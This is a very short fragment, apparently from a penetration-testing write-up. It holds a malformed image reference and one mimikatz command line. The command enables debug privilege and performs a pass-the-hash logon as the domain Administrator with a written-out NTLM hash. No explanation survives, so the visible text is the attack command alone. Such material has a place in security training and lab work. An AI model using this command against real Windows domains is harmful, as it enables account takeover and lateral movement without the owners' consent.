 >mimikatz "privilege::debug" "sekurlsa::pth /domain:dc /user:Administrator /ntlm:9f1770aebd442b6b624bdfe9cbc720dd" exit